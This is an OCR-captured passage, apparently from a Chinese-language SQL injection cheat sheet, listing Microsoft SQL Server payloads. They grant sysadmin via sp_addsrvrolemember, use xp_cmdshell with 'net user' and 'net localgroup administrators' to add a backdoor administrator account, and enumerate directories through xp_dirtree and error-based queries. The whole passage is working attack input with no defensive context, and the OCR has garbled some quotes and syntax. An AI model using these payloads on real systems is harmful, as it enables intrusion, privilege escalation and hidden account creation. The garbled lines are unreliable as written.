
;exec master.dbo.sp_addsrvrolemember sysadmin username;–
;exec master.dbo.xp_cmdshell ’net user username password
/workstations:*/times:all/passwordchg:yes /passwordreq:yes
/active:yes /add’;–
;exec master.dbo.xp_cmdshell ’net user username password /add’;–
;exec master.dbo.xp_cmdshell ’net localgroup administrators
username /add’;–
12.(1)遍历目录
;create table dirs(paths varchar(100), id int)
;insert dirs exec master.dbo.xp_dirtree ’c:\’
;and (select top 1 paths from dirs)>0
;and (select top 1 paths from dirs where paths not in(’上步得到的
paths’))>)
(2)遍历目录